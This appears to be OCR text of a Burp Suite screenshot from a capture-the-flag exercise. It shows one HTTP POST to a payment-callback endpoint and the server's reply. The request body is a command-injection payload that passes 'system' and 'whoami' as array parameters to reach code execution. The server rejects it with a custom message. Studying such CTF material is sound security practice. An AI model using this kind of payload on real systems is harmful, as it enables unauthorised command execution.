 Send
Cancel
< ▼
> ▼
Target: ht
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /pay/index/pay_callback HTTP/1.1
2 Host: node7.anna.nssctf.cn:28372
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731896974;
HMACCOUNT=3CD5D5569EDE59D9;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1731916395
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13
14 out_trade_no[0]=eq&out_trade_no[1]=whoami&out_trade_no[2]=
system
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Nov 2024 08:04:58 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 gxngxngxn doesn't allow you to do this